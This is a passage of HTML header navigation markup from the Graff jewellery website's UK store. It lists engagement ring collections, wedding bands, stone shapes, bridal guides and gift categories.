                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/uk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/uk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/uk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
